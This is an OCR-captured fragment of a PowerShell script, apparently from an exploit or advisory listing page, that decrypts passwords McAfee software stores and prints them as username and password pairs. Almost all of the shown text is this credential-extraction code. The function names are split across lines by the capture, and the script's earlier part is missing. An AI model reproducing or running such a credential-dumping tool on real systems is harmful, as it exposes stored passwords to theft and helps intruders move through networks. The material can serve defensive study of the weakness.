
        $username = $rec[0]

        try {

            $password = Invoke-
McAfeeDecrypt $rec[1]

        } catch {

            $password = "[DECRYPT-
ERROR] $_"

        }

        "Username,Password"

        "$username,$password"

    }

}

Tags:
Advisory/Source:
Link